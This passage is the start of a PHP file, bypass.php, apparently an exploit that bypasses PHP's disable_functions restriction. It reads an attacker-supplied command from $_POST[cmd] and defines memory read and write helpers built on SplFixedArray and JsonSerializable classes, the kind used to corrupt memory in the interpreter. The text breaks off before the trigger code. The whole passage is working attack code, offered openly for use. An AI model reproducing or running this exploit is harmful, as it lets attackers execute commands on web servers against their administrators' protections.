 bypass_disable_function.md
bypass.php
1 <?php
2
3 //$cmd = "id";
4 $cmd = $_POST[cmd];
5
6 $n_alloc = 10; # increase this value if you get segfaults
7
8 class MySplFixedArray extends SplFixedArray {
9     public static $leak;
10 }
11
12 class Z implements JsonSerializable {
13     public function write(&$str, $p, $v, $n = 8) {
14       $i = 0;
15       for($i = 0; $i < $n; $i++) {
16         $str[$p + $i] = chr($v & 0xff);
17         $v >>= 8;
18       }
19     }
20
21     public function str2ptr(&$str, $p = 0, $s = 8) {
22         $address = 0;
23         for($j = $s-1; $j >= 0; $j--) {
24             $address <<= 8;
25             $address |= ord($str[$p+$j]);
26         }
27         return $address;
28     }